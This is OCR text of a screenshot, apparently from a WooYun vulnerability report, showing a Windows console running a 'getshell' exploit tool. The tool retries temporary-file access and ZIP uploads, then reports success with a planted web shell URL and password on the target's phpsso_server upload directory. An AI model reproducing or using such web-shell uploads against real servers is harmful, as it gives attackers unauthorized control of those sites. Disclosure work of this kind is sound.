 管理员: C:\Windows\system32\cmd.exe
正在进行第2次尝试访问临时文件...
正在进行第2次尝试访问临时文件...正在进行第2次尝试访问临时文件...
正在进行第2次尝试访问临时文件...
正在进行第2次尝试访问临时文件...
正在进行第2次尝试访问临时文件...
正在进行第1次提交ZIP数据包同时试访问临时文件...正在进行第1次提交ZIP数据包同时试
访问临时文件...
正在进行第1次提交ZIP数据包同时试访问临时文件...
正在进行第1次提交ZIP数据包同时试访问临时文件...
正在进行第1次提交ZIP数据包同时试访问临时文件...
正在进行第1次提交ZIP数据包同时试访问临时文件...正在进行第1次提交ZIP数据包同时试
访问临时文件...
正在进行第1次提交ZIP数据包同时试访问临时文件...正在进行第1次提交ZIP数据包同时试
访问临时文件...
正在进行第1次提交ZIP数据包同时试访问临时文件...
Success!
Shell: http://www.vulns.org/install_package/phpsso_server/uploadfile/shell.php
Pass is [1@3].
C:\Users\Administrator\Desktop\getshell>
www.wooyun.org